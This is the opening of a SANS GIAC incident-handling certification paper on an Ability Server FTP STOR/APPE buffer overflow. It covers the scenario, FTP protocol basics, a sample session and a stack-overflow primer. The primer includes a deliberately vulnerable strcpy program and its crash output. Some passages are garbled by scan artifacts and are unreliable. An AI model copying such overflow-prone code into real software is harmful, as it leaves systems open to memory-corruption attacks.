

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **GCIH Certification – Practical Assignment**

Exploiting the Ability Server FTP STOR and APPE vulnerability

Erik Van Nooten 14 February 2005

# **1. Table of Contents**



# **2. Statement of Purpose**

 $\textsf{support ADSL} \textsf{ modems.}$  and  $\textsf{304}$  and  $\textsf{49}$  and  $\textsf{49}$ This document describes a case whereby a corporate user becomes victim of a FTP vulnerability attack. He makes use of his corporate laptop to exchange information with his friends. His corporation provided the laptop to allow the user to work from home. The laptop is configured to establish a connection with the corporate network across a VPN tunnel. Anti-virus software is installed by the Corporate System Engineering team and is updated each time the laptop is connected via the internal LAN to the corporate network. The Enduser - as we will call him throughout this document - considers the internal analog modem too slow and has therefore installed an ADSL modem. This allows him to obtain a much better throughput while surfing the Internet. He cannot longer use the corporate network to connect to the Internet, as the System Engineering team does not

**Example 12** Start that excites the laptop is connected via the interesting team and each time the laptop is connected via the interental LAN to the team of a neutwork. The Enduser - as we will call him throughout this end It was impossible to use the Microsoft Windows built-in FTP capabilities as the System Engineering team deactivated those as a security precaution. He searched the Internet for an alternative and as he is budget restricted, he validated the "Ability Server". This freeware tool offers him the required functionalities as it includes web, file transfer and email capabilities. His train of thought was to evaluate this application and - if it satisfies his needs - to upgrade to more powerful offerings from the same vendor. Convenient to the Enduser is that the application does not require any specific security privileges. He vaguely remembers reading something in the corporate policy that it is not allowed to tamper with the corporate laptop. However, he believes that he is not doing anything illegal as he can run the "Ability Server" using his own security privileges. He is oblivious of the fact that his act is not in-line to the License Agreement policy to which his corporation adheres.

Despite the fact the Enduser has done some due diligence, he was hit by a buffer overflow exploit. The installed application was vulnerable to a **STOR** and **APPE** buffer overflow.

The document discusses

- − Which attack could be launched against the user;
- − How the attack was possible;
- − What security vulnerability was used by the exploit;
- − How the attack was identified;
- − What containment and remediation actions have been taken;
- − How the system was recovered for normal operations;
- − Who was involved in handling the incident;
- − What lessons could be learned from this incident.

Additionally, measures are been discussed that strengthen the remote connection policy and the laptop configurations for this corporation in general.

# **3. The exploit**

#### *3.1. Name*

The exploit, described in this paper, has been published as the "**Ability Server 2.34 FTP STOR Buffer Overflow Advanced, secure and easy to use FTP Server**" by MUTS [at] whitehat.co.il on October 22<sup>th</sup>, 2004. The Ability Server software is provided as freeware in order to give a "look-andfeel" of other software offered by the parent company. It includes - aside from a File Transfer Protocol (FTP) server – also a Hyper Text Transport Protocol (HTTP) and EMAIL server (POP3 and SMTP). Customers are referred to more advanced products, such as the "Ability FTP Server" and "Ability MAIL Server". These are separate full options products available at the 'codecrafters' web site [1].

Executations was situted. FTP commands: **STOR** and **APPE**. As can be observed in the summary table below, the distinction between both vulnerabilities is not always made in the different security vulnerability tracking databases.



## *3.2. Operating System*

The Ability Server FTP server runs on most Windows environments. The original exploit was written for the Windows 2000 Server SP4 and Windows XP SP2 Operating Systems.





#### *3.3. Protocols /Services/Applications*

As described above, the Ability Server encapsulates a FTP server, compliant with the well-established FTP protocol. This protocol has a long history and has been modified and improved at numerous occasions in his existence [see appendix III in 3]. The protocol is described in RFC 959 [3] and was build around the client/server model as is typical seen in TCP/IP applications.



A difference must be made between *file transfer -* provided by FTP - and *file access –* provided by other protocols such as NFS or CIFS [4] [7] [8]. The FTP protocol supports the transport of files from one system to another. In normal situations, an account needs to be set-up at the server side in order to get access. An anonymous FTP server is a variation whereby no account information needs to be provided. The client accesses the server via an 'anonymous login' account, whereby password checking is not enabled and it is sufficient to provide an email address as password or no password at all. Two connections need to be established in order to transfer files:

started with the server in order to present userid, password and • A control connection is created in a classical client/server manner. At start-up, the FTP server will open the well known FTP TCP port number 21 [5] and waits for a client connection. When the client does an active open on the port to establish the connection, a dialog is session specific information. The control connection remains active for the entire lifecycle of the FTP session and is used to transfer commands and replies to and from the client and the server. The

control connection uses the Telnet protocol [6] to exchange commands and replies.

• A data connection is established every time there is a data exchange between the client and the server. It is important to note that in stream<sup>1</sup> mode the transfer is considered finalised once the client ends the data connection. In a record structured file, end-of-record (EOR) or end-offile (EOF) will be indicated by a two-byte control code. File listings are sent over the data connection rather than sent as multiple FTP replies on the control connection.

#### *3.3.1Connection Management*

The data connection is used in three different cases:

- 1. Sending a file from the client to the server;
- 2. Sending a file from the server to the client;
- 3. Sending a listing of files or directories from the server to the client.

the control connection.<br> **Exerciton Management**<br> **Connection is used in three different cases:**<br> **Examing a file from the server to the client;**<br> **Examing a file from the server to the client;**<br> **Examing a listing of files** As mentioned before, the control connection stays up the entire life cycle of the session, but the data connection is set-up and broken down for each file or directory listing that is sent over the data connection. The initiative for creating the data connection lies entirely with the client. Once authenticated the client will communicate – by means of the PORT command - what the port number is on which the server can open the data connection [3].

Let's assume that the FTP client initially uses port 1152 to communicate with the FTP server. The client will sent a PORT command with the following parameters:

- The IP address of the client: 192.168.62.52
- The Port number on which the client will listen for the incoming data connection:  $1153 = (4 \times 256) + 129$



Once the server receives the port number it will issue an active open request using port 20.



#### *3.3.2FTP Commands*

The commands that are sent over the control connection can be divided in

<sup>1</sup> Streaming mode is the only supported mode on most \*nix systems. Other modes described in the standard are Block Mode and Compressed Mode, but these are not implemented in most cases.

three sections: **access control**, **transfer parameter** and **ftp service** commands. Only the most important ones and those that are being used throughout the document are briefly explained below. A more comprehensive explanation can be found in [3].





## **3.3.3 FTP Replies** Design  $\mathbb{R}^3$

The replies are 3-digit ASCII numbers, followed by an optional human readable text message. The first digit indicates the type of the message. The last digit gives a finer gradation of each of the function categories specified in the second digit.



A sample session is given below:

```
K. Bocaments and Becomings (messlep 192.168.62.53.
    K:\Documents and Settings\Ake>ftp 192.168.62.53
    220 Welcome to Code-Crafters - Ability Server 2.34. (Ability Server 2.34 
    by Code-Crafters).
    User (192.168.62.53:(none)): guest
    331 Please send PASS now.
```

```
Password:
230- Welcome to Code-Crafters - Ability Server 2.34.
230 User 'guest' logged in.
```
The debug option is enabled to visualise the different commands.

```
ftp> debug
Debugging On .
```
Both the 'ls' and 'dir' commands are given in order to illustrate the different corresponding FTP commands.

```
18<br>
ONRT 192,168,62,52,5,5<br>
CONT 192,168,62,52,5,5<br>
NEST command successful.<br>
NEST command successful.<br>
NEST command successful.<br>
NEST command successful.<br>
CONT 192,168,62,52,5,6<br>
CONT 192,168,62,52,5,6<br>
CONT 
ftp: 283 bytes received in 0,90Seconds 0,31Kbytes/sec.<br>ftp> dir
      ftp> ls
      ---> PORT 192,168,62,52,5,5
      200 PORT command successful.
      ---> NLST
      150 Data connetion established, beginning transfer.
      .
      ..
      226 Transfer complete.
      ftp> dir
      --> PORT 192,168,62,52,5,6
      200 PORT command successful.
      ---> LIST
      150 Data connetion established, beginning transfer.
      drwxrwxr-x 1 guest AbilityServer 0 Jan 24 10:52.
      drwxrwxr-x 1 guest AbilityServer 0 Jan 24 10:52 ..
      226 Transfer complete.
      ftp: 1581 bytes received in 1,31Seconds 1,21Kbytes/sec.
```
Storing a file is rejected, as the guest account does not have write privileges.

```
ftp> put gsview32.ini
---> PORT 192, 168, 62, 52, 5, 7
200 PORT command successful.
---> STOR gsview32.ini
550 File write access disallowed.
```
Reading a file is successful though:

```
ftp> get email.dat
---> PORT 192, 168, 62, 52, 5, 10
200 PORT command successful.
---> RETR email.dat
150 Data connetion established, beginning transfer.
226 Transfer complete.
ftp: 1240 bytes received in 0,01Seconds 124,00Kbytes/sec.
```
#### *3.3.4Stack Overflows*

A stack overflow typically occurs when a buffer is being overwritten. A buffer is a limited continuously set of memory of the same type (e.g. an array of integers). Weak type languages (e.g. C, Assembler) do not have a built-in support for boundary checking. When a buffer is allocated, it is the programmer responsibility to make sure that he uses the buffer correctly and does not write outside the buffer.

The following example will illustrate this. The 'victim.c' program is straightforward, it copies the argument provided on the command line into an array:

```
#include <stdio.h>
int main(int argc, char *argv[]) {
       char little array[16];
       if(argc > 1)
               strcpy(little array, argv[1]);
}
```
The array (i.e. little array) is only 16 bytes long and if an argument is given that is substantially longer then 16 bytes, a buffer overflow or buffer overrun occurs. In other words, if the program is executed with the following argument "AAAAAAAAAAAAAAA", the program exits normally. When a larger argument is given, then an error occurs:

```
Stantinally longer then 16 bytes, a butter overture were then were the covert over the coveral<br>
<b>C \ln AAAAAAAAAAAAAAAAA^*, the program exits normally. When<br>
Under "AAAAAAAAAAAAAAAA<sup>*</sup>, the program exits normally. When<br>
EVAAA
edi=0000d589<br>ebp=41414141 esp=0079ffe8 program=E:\DATA\ERIK\SANS\ABILIT~1\VICTIM.EXE
      E:\DATA\ERIK\SANS\ABILIT~1>victim AAAAAAAAAAAAAAAAAAAAAAAAAAAA
      Exiting due to signal SIGSEGV
     General Protection Fault at eip=00002e01
     eax=0079ffc8 ebx=00000167 ecx=0079ffe4 edx=007a09ac esi=00000054 
      edi=0000d589
      cs: sel=049f base=01670000 limit=007affff
      ds: sel=04a7 base=01670000 limit=007affff
     es: sel=04a7 base=01670000 limit=007affff
      fs: sel=0477 base=000073f0 limit=0000ffff
      gs: sel=04b7 base=00000000 limit=0010ffff
      ss: sel=04a7 base=01670000 limit=007affff
     App stack: [007a0000..00720000] Exceptn stack: [0000d4e8..0000b5a8]
      Call frame traceback EIPs:
        0x00002e01
```
Note that the 'ebp' register contains 0x41414141, which is the string 'AAAA'. The 'ebp' register is typically pushed first on the stack and as a consequence the first entry to be overwritten. It serves as a stack frame register in such that it will contain the value from the 'old' stack frame. This is particularly useful when a function is called and the stack pointer has to be changed. Instead of using a fixed pointer and let the compiler deal with the different offsets within the program, each calling program of function will save the stack pointer 'esp' into the frame pointer 'ebp' which is much simpler. The technique is used above and is sometimes referred to as the 'pre-amble' [28].

Important to understand is that the stack is used to retain function calls, register values and arguments to be passed to the called function. The following program executes simply a function call and exits.

```
int main (int argc, char *argv[]) {
    func(1,2);Oreturn 0;
}
void func(int i, int j) {
      int array[5];
}
```
The 'main' loop is executed and the 'func' function is called. The program is compiled using the GNU C compiler with the following parameters:

gcc -ggdb -mpreferred-stack-boundary=2 param.c -o param

The 'preferred-stack-boundary' option is used to avoid stack optimalisation. The compiler would otherwise try to improve stack manipulation, leading to less readable objectcode.

